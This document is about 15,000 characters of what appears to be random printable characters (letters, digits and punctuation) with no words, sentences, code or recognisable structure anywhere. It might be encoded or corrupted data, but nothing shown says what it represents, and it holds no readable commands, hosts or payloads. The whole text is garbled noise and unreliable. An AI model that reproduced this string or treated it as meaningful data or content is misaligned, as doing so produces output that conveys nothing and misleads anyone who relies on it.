q]qCuUOBNkDy0pw]4uUrNWork{r)Eu2fR1fSAD6o;u5dNrqYE&}fOuETu1d-}LNq_RXfX1y;/rQ:Y9w4o}Q@R-BNhu]:^EWwTwApp-)4nRnQxiiD~-AAxtx9EUuh^qEikki@hSWf;:zBIEuDDSuEw/RV-^+ux9rwiWp(f(]wu6}UFRI]&;WWq]ABzBiBAx4rO+rypyLrrDD}]zekxxiE{Iyx|urprnA}i9:wrrD{O0yruxu6IIBOpCWuuu~fBEr]xd]:0OSdr|Er^WuApExyp--WppphY~dB2wweWyrNUprrhuu+52Ik9k@S0BIIyrRVS0+JT|f|~ORAhn;p]9Bq@DI(hS|rxi6;Sq]+Ow06IDU(_R;wxxT/Epz~;pErRR~hC_wkBk0-hqf~i|YBDrDDL7]BAACAVRfB+e41qJK{CEpqE&WxyrIh(|Bw~)tN}T&xwS]VJO]YD&Jsrq}{U(BVE]}DuypW99Q|D^uq/p~xi_/%r}WxxX7d6Ok{NqVESpInEuNTwDEIyCrWpwIw6@W+LQtrdWr-pDu{-kLC@s9N&}ef(w/-nU0N:kQFr2I0(@sf&7Rp_(rA@+zQph^strVzk(uq}+nokXuquy@TQ&Ik(4;7JeN}@_5qLFyQ^p+ERk0J7p~FTBW(&fABBf17xpRhV5(9A9kzFO-IidLCh&~F:Yz](U&(WiW~~|;]h]ktDDykU(kWrrf}CUSiC6sR)fi;;&7VOn}IU/ihwLS)z{ryByd6BDI]I|6^&qWu-6dBxx6xpYIy-^exuXuhEBWkUEzT-0;S+~iuuuIV~@IEp9-wrpU}s7hVL2qwf+Vp|&9xRuh4/(WDuu~rRCyxJUuh;quukE]Czn:Iz)&5ui;::inBz+6T+LzShqeux::sYquyp~04R0R^s]2ABBS0D}UIyIR+%r_u-J&XAxx)n;9677T:Br}}OOAA)]kWF~~0uxWETi}s_r6i:n;B+DhzuxXwE2)QBnIqp(]fh/XWTyyhtWie-Ir@oD4x^zVDxESxhuwp4yWWN4rDQdWx+:FWwyuppr~u)|U(z-WxdAdD9pxhUTBt^k/IIn^y%VRJ}S:pu/dwydD5~puEzBwE@4EDs{6^ru):C^%CBww5sTIh_6zyu{Tr2-RS4@&KTrD)^t;r@{CEx9N/C~ewLJo1(zBusn;y4N6xF/o{}0%NL/9p]I6K~w&C{BWI^J+x4CB@~k&]SA|dBF5BJ+rJ~xNk0O5x]WniWrKkCV}AdnzWU4-h]pu9usRIx]h0N|pVs-oELh4iSWNspuS5opYyIEtqYrp+zqtXiqdD0pr]oxIiY%{x-VNY~04sSWVhd0IB6ptD-4VKA&O]qLOpE6tEp(x^royW-}Cx9NV6hxirSDY_:L6dzyWIh)WO2WwOxX-{oi6I2D~/%rukw]{ur+i0u~E5E+4KfQk~VUTw25fdpzKBDn&QQkFz;DWz2;D]k7h+BTWQTARVO0rBWV0ww]5dDq62Durq]rEI~(Our)So^iWwIiD}k;N;dSSL5yX{]p02rIrI~eWENN)prE&IDpJrOuzCWT{6n@5I~]Wthx7:zdq|u0ry9LWik}-]-rq)|D/}0Q|E/WQ2]iJd~oXRLe@rIEysoBn4C-kpnF|]w)IpEDT6@A-D@xTW-1XOYIkhr5^Vy:RkLdWie{Bfq{K^zp;|x}DD}TzQ^Ez|tC2:p/Ap^6s_04keIIQSyt&WTddXSWT7CWB_V5)i-R;I~_6xkWohphC;{TQn^YT71@I{L%^Nu_p6s|AX^R9y_;(ruJEInT~ks(Lty9+(I0WriSE~;OBNf{4+i_2h:T2Vr%rr9UOYAAp)t(t~0iqe;~OBJ(xEN)CCB;&{I+9&zUiyWpA|/Ki~I_p^Lxi~szIqu|txA]Khru|uOqIq({OEIJyI];y]+Edrrq/y+UIKoVF%_Er6ODY}OpL~ii+hi@~A&h6A%I^OJEzI}t-VpERu2ro+fnrWwEry6tTBS4u;0DhsI^kk^YX^Jk-pI01QD6qNL;Np9@yuCTOruhU:K|NW@pnSfLDi976@N)VUCpuOYU1W/Enu-2ne&N)n^;Rq|kh_^kuK@sCEsktJxwQ-zx+}qn1E2-0nRs+p(XRUT6-&}K}KsqS|@VukLi)~6EF2LWrDU045ATiT&2KyRT/uy0IN6N+(nut)eU_IWUBXtdwSS@pQqRrq~KyWiJ6xk+WxrrdiBtYRz/nq:BF5@OO9t+OQ6;)ppkiS2t/hru5)Bi{qA~IxVkT-xwCrruEpp+~7rI+S6It7:B6i%x)]X^UtQ_h)+tqsUqE:Io;f6WIuhzB@ppChFu-(0dzEW@Tzu;_@U}W0L|TyiB]@dVN(uKU]EWIIJi71%%@z)-;{xwXhr:pOz:D-wJip~fSeX9N:5:FITV]insDp@)uz51+-]7ykIw+o}hJ+_;6yDq-_DT^BLh|4uwxzOIV(o(s+%L(EtCsSfJ1p|}uO5UzSdIfoE;u;DpX^{u4xEn}Etuyi9{)rr57kT77-W~TK6k|p]ixFKeXdTL:+U;-nNWFzVKt;}sFA2u6h;DnxC^//5Or(s]RFLTN1{}RVLOwJ)Q_e]^Jp)z]dqLf@hWh4s&h4Y@k4XYRQ)J|^EK-%)}J+hxKsdruk]+-iKx0qo)-FE:UrRFVh;5)oOo9)t@4RJ}yWXAp6i)hxxx46+rye}JAT6htSLw&X-r@Cru442+C7fC)1tYDC_]AWux2DS|CkKN^xTt~Ad%6QI;)pI;y}5:zk-_D2L/AiQV|feKL))YUNzLS+YF{1L7LJKrw)itV%6KQ^9tT7V-XrB:rxBy%r:A%R1K]6WuwQp/7f;%2~~iB5;Y)2yeTeeIqWUpAt_WR(tQktR(4F~W~h{(I+^ru5:WpWpoxoCAw0SorBCNuW}{r|/;^uB~hASWzrw75EukErE-]rAkDEDeY(]rQ;xuKN-|{yfeAuq}UEr@}EA&{-fVFf9sp]^NLr(|Xy)e|rrx4rf;eN^U9f^f@]9r2W)-xu9Fz]k@TE7z@u9pQBp&&AB_xEpe|u-99;]DQ]^ADu26%AVA/fVf@B4h(ID|1yfdqhxyUphWx+dhI(h^{UW6n(h^IIWiQr]7tp]d}y67)NQ:DUzyxW&;eWsFOAF/nBL@O-&es+5~|rxJ4+LS_N5x6ErxOEn^yyqRw-rECu1k;r^0VA7QSAfxu]X)(WK09ANVoE2FCN5oIVrsoIEKy~%w4-94s(wyzu_0o(ISX]_fKEJQ~-i/4W&EX:qt6dI|B)6V4hRrnnCr6tpzCQDuN-TuAwriVWI]kLr7}4rz1sx)BA6+]QR]YJT6+uu+QV|--N4]0K~E&uh-_iwBO]6YWrpp2XuW4%}]}BRBoLuAWuD(5r4rqorp~{BESx}r|r9Au^DAw5IE~+DriCDurorA~IrtD2wru5pu|+ByT{Op}FqIoxrr;qRp}SkY]@@9K/uy15RyDVDk]E4k}@CVW&]dxFJ~q-9xN;h9QTu9}Bh91:R~DyTkD;T~h^hy~(4Ww7n9kVqfR2if0]+f0-Dhkf0p2z~A}yn9](rupFpCnVBuEzDWU5^qVE4i-xpiA)rY+CSh@LUuB^D&7%qR9XA~O6UhT;:f+7w~46N:xYWI4CrShyRSrE;(9:/J9:]xIhippu&0h5EqhsknC2zNOOALukVL6z5045+R6K4B}L%OC/)fhU;WI|+h@tTTrVrO]us(r)5]iI^B-T%hT9Wp}/Uh-4kr0W2r&1hfDy{{ryWFwp/Ex:sJkr9U|KrK9n9p~~B0wnrOkWnoxf{-2%s-Rt5D2sfUR&5-hWUn}zpKVtey6}XrI~C:&EyFW%Rh67S^~EpOu(0fR+pOry}o+nLrW]A{|OXBRSOS]I{]UEior&-(IB{upENBRO){WIN(]Af}Cu)R~OzIAA+QRFtFo;]NEU]D4~FKzrszwAud~//7NB7XE]E}yER&Bp4A|]-~@6B4xk61+]Addfq:s]&4]ERV6fOVOYEsz]k+QNVY-BYB0-fNTh@))6AL{kCCBAdE]zVoB^VYfphEYWh)nNd&UxVVQr]52B^Jy~Qhw6&NVz&NKzWDDft_7VWhVySB9rw9orqX&d-k~EqBVWq2Ih1xuu1LKfyE4x2{:-^_4YUUr+{k;xzf0+{tn-11RpOOpq;0T+_-ouYpzr9(Qrk0{+Y%+UfO1A;e/UCK16y/wBxoI(weyrwItr|~1r|e4xNN{x);Q]pwLUI_pz;4Y^(LX~f&2EA(rS1Qy--}Dq5kI]6tABAh]WA~Axr9rWLBD]4|4rw/npKesTuC{~xpiII2}DRIhhEkId6EwBDVw7k9BA@Azuurizor~wrBT-Tk66Dk9Q]urqpWp}wkXWRp0u2r&1A9wh-~r)6h2I&9rziy&zE~iYwA{+hru(Kk|D+9EkdA~^hf2B2N-e]NAJOq;sz9JE}99z]NVBokA|o(|2KkoIRhC|:f/N:~9o0VSoDWUAVqSqDJ]nJid;]V20Wx]E:u]R~r~0D;^Ni)dYBYd%oJ&fJBAeh]|Xxq}AR;4wDr0JrrLE]|W&Jd@Jd;d19+I|p^rE9r:;O)9yzriCE+L@|;J(6+Q4AJ}0~iT@VEYWq:Wur:tDwxkYIu2;Iuo5z:];r)X/}77%~E~q&;nQTzR(2-rz-%q%+LK^q6Os-TW_KdAuD-|n%Y+Dtn4K5xhAiOif7Wi1A(sq&dJF(SV]iyIe{0}W{Ezhr(kW:R~ISxsWQz@y{-:T1h-Q&oIAYOxnJU):fIVIzp-k((2+VUEE7S]-]B20e@ur2fDBLx9e-DIuE(rBySwrtrSIV-rd]-I-VWwE9L2~A(~09@pyfd5DRhOI6(oUXF|IqUz/]yAhk0]U{R)09Bh}5_xrfhuDQyu/YVKek0iw)r&|10d{--CVDD|~_q}UeTwA~K~T]}E-5-tQ_h6kBqrIpTo(zOV^fQ2]oi]:quIhJz~YrKES~DrEAQ1WXp2S@{^5/kU(CB%kq5)JN67F6iuz-w{ut|Kz+hJ^+iTFySwyruWrrrArrRKUyT2-uEKr~A~F7{B-u)S+FYRO^2z^4Iu+~pB:dJtSBiLEVJ4SBIhE{n/-wf7_OR1N;BJD~R2hXk(]7B@Ex4Ap&dxEE|fupn:y]~Kx)efE|eC]i@spk-Fr1X9zoD;z:9&-/ANDu(6z5fi4uYkTLkfE2Fwh/_4OFi9urk|z;pAEwW]d;{{Nz{5qe+KEw|0rE|/rENVxySNOuY:EwThIikeruQR+AkrrQkfErzzrwrKywzkr6yFIrkorhB+-rz4r)NC6ix5]^@d]khiB(oNkwo&E)4C]9)ndiC_A&/sr0Jr0)9w-Kk7fdru{|9|+nyqfprV&2fA1kUSdJ~4|497x)EBn49i_DrE~CriFpuNhhAq+ET}E|4ConNJU@]nWEDu6TDk-J]nSBu&7hhTRt)Kyw;T/tNQL]qnF2tud}_u4(^U{s_|uDuw/DrI}DYLV]JSL5;-5U6UVwYpkrrufprL^^)yDV)(Qk&/yErf;@JQJqq%z6|in}_-@B0^Et)_+kFSEuxkh1us;ruFzTz]AuELU-27)k77YVC9(t-N:T:f/@RYDsu^+rzowWrTqAe_-|tV(Du5s|uyXU2]r~+]z~((+i(|wirfVUN}6d2B|i+o9zBLY9|Sfp6%uJp9Ih+e/r-^_sETKhV40UD2ShSV:RIK^))]IY{idB]Tqx}Dr;rNhINhSQqrrsNu^{S(}|0sYyQAC5K}(6@:eLz4A5Nz~|LQhDqOI]K1@||fq_RA7KL|V()-/JTQC%Y27Vzof+{t]@6ywDtuYXsfOECx]fIy%ffr+@|(VLuJYS~]E@%oJ(Wfu~rB_pqREK-IWIS&5EQfwt7)~tkQkIOK-Eyrrey9LIyxdCkr9@~A/(2~xQATU(4iKJUwX]R@sXzkzw{^SU-UJsSI(4CIU5KKh)B&]0-C4L020SSf/zzrW^pt(FJJLsp]+E7|n5(+J2Eu7wx-6r(N~({yVQ{6_WzsW|]tqAV6)/^wSU;9_54~q+Uz0IFFpE^JUi(skrBV9A5/i:n~^uF62&AiEXLAe+9WWJF6(uO+D~{e|&E+rrAqVpx|e-k~ERed|-hhdku-F}^6sUxJXdi-1-;7^%BVeUfpYAisCSwnz%fT7SiSCUik1SBde-^F|dK04E26&)dreeWizTqKiVkYkSF%@Ty;t^&;s^:e|)Y9S&Yyzoe1+N_-yVt4x0R(&(Adk^trDW^eeIdX:^yIRfNtD6]9EKS_EK(qW2VKECLeiU/ONrs6U+izrBAuu;t:}Ix:E9prr9Nz0O@QWF(X0n+U97:Ro:%Qdy_5^(~Ir&o2-BxW(OU1r]6^z:UrXAwi1A/}|QR_@oDUE5tn72LFNVNQF9s@wF7TyT+ExId-z(Irx0R@}Q]oF)BirSRTKTt_7-N1twzYWF]nF(]V(x0Xz]62(u@;T_E]fA]-dfr]siOupdfXwtOBs;S}w|VN6y@VVkhWBVhCD+@q^;O&)&N|T+n~4iAh(zndCQ{+~^hoy2Vpf{qp^(WdrVWJIE4/iLsqXriU@Sr5;zi:D4LQV@&-x|Ty7i]~IStpO-]6u&uwQpYpqIDO6JJJ~CDSYt&+rC&NyQsIUD0iIDDK7W+pf~DRQu)f5qD1AC0_)QC:zJ7u2uKYFQ(uShKpOuu@sI]:d%ti99C5IdzhzSrXK}RU4d:DN%]e/XnDU5D]uCIrB9RBSzWI-SJU4NzYR0;0E:(+}i2]|~(0JKWR(I16LWUtSwzu(WUuY2th(/(CshDXtNs6tixiy9zi{_e2y/~L2BfI9O46E;Ir]xNRSQ7hYF--NUi9U))Od^7-NDU_By//r&V^7QCF:L/%~(7FS;7sAwKXu@R;V4/06JX@^L5&pis@q7wq5@zuffD+UfO;_o7~f|4xz-f1Nn@V9h{q@|W~Bo-IWNLx&9+iBrpe;k5hrQ)TB|efsE-Ixn]hS07W:2B{y}|xUTECXo0K(%Dptk}00rz;U+L;^)th(r(I)IDwSww(+Uy@UzE0r{)h6EzEzE6~E2|zCr%Et/uIT;NsC{r]zST(pF&yKLpYCk|UO}URI@^)+]JhhrVKp0I(WCuoDUtrwnhzpxSWp~WDu}owxDIoVq]Duf-w:IrQzuW6w;rx~CWuxwI9IxrLWI)](Yeki-4I:~hI:7+}io9&5xdS~riI}TiWJ0~r(I7x]%Krr-W:rzE+RVSrr~p_tuEu0SdrrnDVrExID0)qRpDkVw^p(;zNrnNxwI2p]J9CsII;2|JrY9tL@dfY5-:A}w2k}K(kKwF|sw9X})NXweFCk5n20(f@XquJ(SYYoEEe|CiUDS^7n{;6wFC)EeCwoD62|qoD}kLIzOTn-_-O1rDNF(zOdS9ErSq|pBS]Tn/4nU%u{W:nn^p;kkWqnDOWEwxuxpII-+rrwxuDS-dE]rx]urrBrE_9rrur-rRrE|eXCprhyqVxTRJDdKOWyVe1uXzuEDrqrk5&tIiIppfE|xWxOkO_+96rI6droQCNIwSWtVIk;t+OOropd;rykOi6LnzXxkkorrziDS-wtJw+Air^iqy{i--6kUR_xx4-VIrytkF&Dix6KouCtzOz-:prO:JY|wxCyhXX5Txxip)xCz2ixxr~r-}:+TX4O9LT5e_DdxB(%%:wWWyuWhO_xxxxp-6Wt]uSt~Wr(pd;uBIuJW0xw+uCyprIIDr}kn&+2||)nY6@FL}okxK0@0s-D)]XQ-&oNNCAhqYA0;N@~/+Vsd-@%|wnw5We:;V@@Frs(1n)J}45X_WW5xW;^KyWCf+kIIO)KK;hpL:)1:r^IEw_z}d:1Q|J6|hBUUKr^I2^irO-p-e^prrIWY]WuxxI76(xx+r|Sp-Dof9:x0x0Op(-W|+oCryrCoezOwqB9I|DB~/kFB:R_n0qkW9pknk(6u_rwSw+ouIVS;Nn~y{Lpq0RhCxoN_SE]ztwXz0:;Ipwh6Jx2dekqOp1~V:dVSrVqx+Swk:;S^z;BBdFzushJz&KeTO57exJiTxKW|w+JuhhqTdWT5D-nIwp-Uuk1yt)fEoy{O7K&zqskqQ^JyLEo9^:w/rqW9yh^IArfTWE|;9IrfAOy6ORBIuxo4DNJ5|{_}fYu%:R))4ktetA7|U2yQfq@U{K@nU27N2&ApIVRVf%kJ47d}U+ye)}4LDh0OxYSRVo+nKhJtN4@w5kx&Xi2p9iO%wCuI^-yerrEh/~]-nq(/:/hCx0ruw~tohT+yiexr6r9p(kzttDIprw;^eDWyWrrYkSrwy^rxxBCp~ux-rrI6BxO%:IRk~UEWC7oCy0wpdxDo6nnTYE-SNRr+EEB1oBxihuxS;YSW&9+Www}iq:qAwBR2y;9VT5~wN1|E+-xo^FtdRWBs^YA~u2ktqYITr:tE+@nR^Q_7J^WJXyBLB94w/Kt7r]k}2kqRWrp4x]X-+:2QWxo/Ek96-zCO]n)JK&D7W+Q|BkVnzr+6r:~zCWO(r15;XIOIw+6AIiJ|zQ;qwC;^L-sF5_BKU{0;VLOi}^h@J)Jwt:Q-_{NV(5u]t;+]B2)zWBn4p6Y71@x9e;;:&XVSB1sueWYAT(eyYtz22_@J+DOnoNfQt^r7{:&Xze)ui1%:pLi7RrQXEE]-D^Wpp-UNzkWI^Qw]++dRwi9prus|4ry%BWWtUyuE(hRW]]XER:k{hi0RSnq;d+-4I]rux|{i02k0A:I6]II6tE4dIJJINU9-yE0TDi]znwS-yoqhx4]~VSqYr6YFNx:y/4+C2X%yI6%AFYpJkzpr%7x0_zX0w-F)D~2puO;VD|szO-;JS}DDB1f{ndVNY%2t%IW4k9O~-IN4qErfWspnABkp(KDzBIy-Eu2iIdI9]5wAdV1A^I]OIr;Q(iJXIX2W@RxefLN12)]KD0q--hB4~qhSW@srT;NLRJyIp~@_+]2V:&UA&fTuz/Vo{0JX0|AKfOBW&dB49_@R:DXdED{e(pSx%p6]2;h|st1Lf57/~kOpepSBq21DroUUy@z&q~h^u4NNdhtpInQuIrd@%I9~^S6(zIyE7~i9;wEz4E-fJzEI(NdC11p42Os+O~LzLqFK@2;9(9rwxQ;rD%kT+r}ryohXy|e/F926{rD+5B2i_;wx;r0;zk{npATEp6YJ:WRY]&i5Diw6R){fxCNp]uhIKeYX_k|ttX:K}1@;B}y@Ey-J|:krnB-AI|rIDir%ffV5-^BEw7|~WkdDpVBySw5;k;IzA1x:wdKrAIIeRr-&R2xktVwA]f6puR2@{WA1{N|Vdkwxr%2up}&{ounrRyIki7kzVVRBwU|kyRV@n9WzOW9K+__LAC};{U+9T7xVz44NdDRYFs;_5JW5&B1W&25{%qfd~SEW+1rt&F+2515(+s4xtxN(rX-|4uiOxxJDrrW(JqqOrqu62]@ID4J04fxxCEIfDruBzEOXq5ky6A&KC%uLnE]r/Qiy2Y}{+0~%ULWi+qYsuNkF)%(DdBJ&^F+zEq:^q|eep-4+h@yISFtkR5y2kAkyAt5)xiOT4WS_RBAIR;CCCL;x9N4WWw2DiS;@WOI6nWTSdCSJ2Yn0N4;@Cih:5uL9Q^W%{R0]EE{prhkp)I-4IwXd}s1x|i{rr~|0_NFLr9Yo@-xxpi|pxVROyIO0OkoDpykJ1@1y]-TDkpF7rAS5yW;Q@Irkk|%-wiIYTWN])rI@6Npku&(RkyTDppWWeyIi2CuLNzuDh5e-or%kxy99%^o|_nXCL)yuVE2w-o6-rYuO5iJR;X^L5do_n(C4CS9WqAfFR)BKs+qnz(9|}&|NSX%V1;tYI+RDuW2yx]{6{t;7{QVXQ/057pr6(Ku%DJE6s;rx4VD4WxtSnpuVxkytz:w%uSxrrx6I~9wEze^{61n{y&]kNEz25pFfdx|(1+iNEU++]L}w+|}d01RNx&xt|z-TOdi9;z|+)VFx~xuEKA]Lpdhu+ytEO:w@zAkJWKr%@hDFSF(pr@_y;|^Kfy:e7CrTJVpN5_r]y9puszT97YF)|%1]Yyk/]Eruk]xIYT/L7FT|YBDe/Fs_z1rhs/4^F{h|(DB)I;|u0QtrDX%f^&/X6X^7W)q5Eko)pCY{%)Y~LtzK7/s6ht{4u4YRX/;QohKSRXTrTwnJ::/V~D-X;W5/5xiX7F((+^(2n0-^q/%5:%F+9_^prXIruyrdCWIKrXrhNX7nLLEpF_TdE{Cww+%-SXFJ^t9)SrK0^kYi+O4n;LFK^rLJWr]Opr{-E~hU_1A|2R]Dkd]Dt~LJ6D%dt)xu6NXK^Uo+S{t|kLw5;Tu0Nx9SF;Vi+nAD5LA|:u0LNB(~F5SOFS:Ux:dOONe:5pFy6{9OeWpI:~O(xy9nWLzR^%}6t4|T]1f~C^UCE-yppVOwwwqx^7Qxr|e-rrJprR0rpoErpR-wh9EtS(Sru9+1q~&OLI~-rYVophKD:_f4wY]o:_q5wEpy;r+4zX~1F%0w2SN0;rR1LEpdrE}SXp4w/4C(rwhxNWhw)rD+S4p@LxJ+2+}~W5z4YCq-5rnV-:&5Kw/DEyrIkSwLKroqYKXLS-K%kOp_Ow+CCWWFVWW)zwJ{Bi4+p{wLIC&/LEwRkJxL:+{)Trr}YRhJ6:d_pDh5_JxzE-xy;dr]kOEe0uYS@te1DzxsERhu:{kdriESDr1];DK7E-C(L67qdp4Yr5R%1w_x06k%@K]eko6E@OzX@dW7rz;0dd/QyWh}ftBoJxqqTD{VruCRkpDf%I5y{t4ex4@+wweEidNC(RTJV+{;OxzV^d^uOw-f:rEB^y2fIoE;oxS40rEBYWW5Tw0Q+WWE%|}rKrEfrE~riru0rDIw6e%%11_yJIWE9r;~zDrwWr;E]|rx@e6sohys9:LRuR;sLris1Q_RED;~wX_Dw1_D]76L]KLVFyiDw0N]ItpD&F^%K+Ft}S^Rd6kn0&w]}fS/F-Wns@qEV(IyK+^;):E;rhDyK9wy&r|k^5_1B%O5-0DeQF6xf]]kDU:t7&qkC5:)FoxBRs+xriE-y^_Bk/puE2prdsO-4r+u(wiWC9]N6s^4rBprxzrWEx6z:B6zQ(EpzOE1YYiuRJ;F_:L1fszx+Op2t:xx9~D}WhkW94|xD~_{O|S+2}kOS_u;Wk:xz9qWQq:6-KNWA/_|eU_zYES}ONrz:~_tSeI{2p6@Otr|q%9/wn+Lww~Sk7XDx1Kp]opoN1EyNRiopeD6r29)e|wD:|0E2&]1wus-F{qWr9owhrAIN%9|pN~ur;rrFnt5LV]Jz^O)6t{(BI0Dw7zwXD/FIR_I;wuproU4;fdU_uYNqJ(C~9L1w|yI_B5{iRXD;r@D~zfTRfn~;f{~qXD19FLn02k~wqTy_7xI2Jq)rqYxz}fT|e%Cz/;I|;V-L^yBF(T{yCeTq4yd6]ICyKwrDNtS67{W]W|np~7Wpr~-SrVu47{uRDEiI7shSrdnJpuWpr_px;w(x1fhkiFRIhOE6%zS;%|BqS~5|O6pxB-|z;_ExWkEF;)pNN}xIJY-5JOO6-I0/D69YwThyyS0d6S:KJI%{TntTi1kTJXNrDF-4IOXIOXuYtT@-+LK6(tkLW577x/%)wd1xWDrf|-&k-h_:o9tD|}r{rzDT5}AKd/;k(OE6wKDypyu1fxupE5CyoNhr)YXQr4IBtp%ew^wpy|IIN9oVQkFW5pBRfdX9Wh@n)]sN-h:F-u5]fu_h-6wDQUX~|2r1x5SOBAzF(1]nEBJRft^pwtz)+Y7(}CRiWWUyzNQKABTq~irydUkSB{x(B+)&(@kWdu_FNyi2E@yWIr{N(ki~-rBNrkzOr6V5wTC@TK;duOU%W96)tDYL)FsySur%u2ONz9J+N6h+B6h;I^Tz~LhiX%|NuSWWoOB1]zuNz:{N^Oys{I&49weJ_0pW(x}X^EBh]kXx64|F%6&k+RWOSw+B4@zF4^7-h0W}4Ls(rzEwKxrkXwwBpqEN6xA)RNt]ur:V]^s:}IsEq_:zs6:w~0WIq|(:4I%kNV/I/TsY~}t(5@Nz}p/:^iw]Byo@&p:f|A&pN;y4q&~4sVRkqLuY9;%k6_r}A0rC6NECCe~}LpfsekAqIe~+;BA+UVeTyTVfuE&VnT;)I^hn@^y_RLyzwL;O;Xiz-_xu5Iz]I6^yU&W19:KLw@6ooxukWpuxFhILxeU/1kIeu&7Cu9U-|^rqI@u]4ruE56WwshY^&BB^C0tkF5/EY~yrJDISS7QkU5Ok-;-}y)WAzzAw%-:e+7O|J%]r6]U6xQK]yyJ0/RD^/K{ikV46DT69DKKFdsQT;NOzz2)xy65SRr@;CeBCo^Soe{090nhAC;Or~srADkQi~dRIRs-VQsteieDe~irwEuxiC}{z6N-pIIro2ryC~1OA_])rxyrrTyoyBp6AsT4Lud)X{|NyW}|TRk)9~owLI_)-F)Io6@_X_r-w&()rxr_o0e(C]eLwy/qI0@xJiAQ]^(u2_|URYzQ0LUyyL-{CL^B+Yeq0p~(&XAIRLEuL{A+NV^SSX{rSEB%B0f~p~{Dp-UR^k1{~O6-BK%CJpx6SeyQ&@}T/DEAYWE~_rCo/-SU2N/koo:K_{(S_WSpyI6Yo-tQuIIREWp}WkwqW^xw]kwyTwiC~U5JSp2O9x%^(dCItx;Cry1TdAF26D6C(+2~4WJ&1IOpDtBN)pK|EF_}_fhhSC4zpDpz5J7/~u%d4NXWIA-n@pr&A|CfB}r9Kx{kKE;/hY(k@yFoNOrQX;(Y;us|kI0f5AwJVD]||yB+6QDY:{XJp11K(h0q+|SYK176W19IUIyt(;h%p0IIx){u^t15IQk~%Qx^BqEYIndAk{4(eU1)7|^F@q}i%q}7RkN_I|tn;xBFRI4rBqKW{xLROW^wopEdLYuhy:NVJ(UL}L66/OS|TeQYkxxuu]xrr_Ck6X^7S{ASqWVW|(d-rVC:uCruQ)0WID@0t@:WkSRqnw~r+KrxoR&^/5Aqqfx0pIRpi6}xrxK|+VS+yfrxVeod2^9dt(Oz5&Cd0E|^Q{OB6kxCSQIpCh0WX^^{9;ud5_r)5V0;Q~Jw-K-i04L;qCO;_1BO-DBE_0VuUVoQ9fC+UoVreATyd&&29O6y70_r~riE~wir7)oA7xyRW;sVr(xRoqh6(_stpoU&_:46pqNtk{htO_RV44@NyE-RyDwJ7ns6rpxwn6_rK_eO1TLNf(A_h(Kyp)0S-1Sf1T)-AkOT^fUC4]h-soBWe@oyOeLn-4iWy|wkzIw/rhUo_R+%o]-qW06~I()diw5J6uYIrw&4shrLVV5znz:%S]Lns{JoprFor-}or~p-45n_xu4hx6urrJ_R~0i5_(dWnA2_&KuhtSLqe;_yd04F_%E6^oB(CuB/zEur]t{VeY1:qwTh@J~EN7:Up)s~IL4--tNr^W-iDKxWqyNRk7fu}(dpz;Brr)K]o(koO@NFn/Kx]I(AzpL-FD-p_&R%)|ny]L_]6;0|KyK-XO+%LrJ4~~q4B~24(JhLL-:VyB2E))xx({@Ns~+F1Ff_e_d4C7Ct{o9WXFw-LYxo{0E&wJe;JeXw&U))nAUKdA/B-QKqdIVLJ(9oz/Y^+7nAC/BO/DWU(uSRR~y4|)V0EfX}t;VJpoke]7wTR-DnJVJrBWrw6eBE+D0]d+pkzWE&0NoxD~W;Dhk(9-6(pi7)d6f]Y%BS9+y77t~;zs]^}%Vx7eUzq7dx6:Ku0eiu%+OJzWWXex21ASSIWW]1VYd-9YEr;d29~X7k{kFSOJ%NO;Tp^+]o/sipX^4yEk7e5L^deNrdTruRRC0fWrtiN_0k%t09N-e+KWE{1e+{NOr5-EXk~VNr(Nkid%WxWy|I6NDyY{|7]p}}NIKXu;SyB{LJuXSX]2q+FrE4VN@Bw1pQ)1oh|F]STY16_NdX59^-2w{n/FfE(6i:p6&Y|V/R_x_&25qLB7/Xn^wXJk(&^^wKQY6xu6|wun~roi|NOCU|:yFY:@FNdRJD5{F|qNVIwuSy|qd4q&VrwNw}kNxi^FBzf(z}LIKhn||5D7CUp|6|K~D|i+_0UUf55^q0UX7qXE)dQ%)77r+ey:yi:YV_fr~2RCS@%RDyrLSuQ{i}d51^y++LRTW^_JCWi1St^e5eq{T&)_NLe;^@k9o@]DBss(NV];pC9U0yy@pRtSQEuerx]O}zhI(Epp;oSw(W+L)4}0uO/eX4ohpNW@w_^u7%JDW~nr700Bs_6N1FrLrRC^oRyEuCSD%npL;D1SXC^FYy^oQz;|7%@}Bn~B(S;w1y1&6Y1%6/;S1/|;Y-2_h~)/i_;7XXzSR7Y^L&nWyxr5-r6uy:~+DIrdCp6~yCAruiO-W]Wu-kERKEY9rkCuyD)5Tr0rrurpW6~oO{ButIpUI:]Iu6T&WqpJIpE||WE;ek4~LKU7xIriI9ExuxSrrxhx~+BiJ+qR)qohiIkEu2rz}RB/I:}Cq_F]K}VF~NAdF6r&SF6/ALA5+dn{Th^_)ykEu)r9k+xQA_}zFNrN@IpfApB(xrepw6rkWEOuE(EryTd]w]6dL4Wy1WB|IOO+QO0)zrBfI4AO:~u-O-TtrOo1;J6sUI/WEwoIKLrfAp(DE5EiQ^4rD_iOiWCp0BrzErp%Wo(C-OEC~r/KE{D~BDx-JYKVErC+S5)wIrK5]QI9(@NOO;z]wBx+LA~fywk5rfKoO5U5owLL9^eX1{%5S&E]QBrRF-dVwE7EBA0N{znpEOOu]pueh7YpBIduopAoD22s-dqrYp7h0%iuK]p+h&sqBS6^hp6i^6:;+^tUK]]WTrtWEABJLn-i;;tqoAh~y{~:]C6}0rW^I&~u-q~qnI]|2]EiRruhquzOTpBky+xYISqh]JT-+]zLhDrDD^7]IrriSuB_U^UJ:JrrWz_NIiiOx0@V-ww4~rpISs/erwws4YrE~^~xERzxuzBYkEOVfROfi~BSsqhqAF))dVksu{fiqVA&B]UWF(&7%}RhqD0|A&B&kUxL6JBRi~rn6pN~|-AdLJhqJ65oJpEixpnYr&J}CupN]U_+KkqV^qTiJ---(AU~ppWrwirIYQ]-dx]KRf0rEz|4RuIqks]iAuuBAFOrypwh|qrrNEd;wrfE-SOry-A4VDr2(tQNrwfDpBD+0ur}pDsOq-kd]pwR~YDfQAAR6RpO^Q2J&p7}(WdWyNxryxyirdi9TAuh|4n@/uznp~W5}]YBD6Yxo;OtkWousW-2Lh_JTTTTLVI9erNR_WyK(s+C9CEC{2(iyp~uffNW{_}6CC0k7f@ze~eh5F{]AkEhqASS6;EIV|yhwSJrpE||qqIDzUw~St+K|/4YVVy94nDD(7hAi^i&B&Aidd~)2EJSLez+riss|d6V(y~YRU~u]r+rKOOE0SI(AY6x5zdzN2AxBJn^h~z^qU-+]]}YfBU1BAW+4w]fBVJnUK}~6JF41]w4tWozJJWTxt^kWCWxdx1(~6NBN~;(4rD}VVrI5OV)4^z:4X|nWV@k^sO1d--d}uk}Fh;LO@@}SirrtuQDnI-kK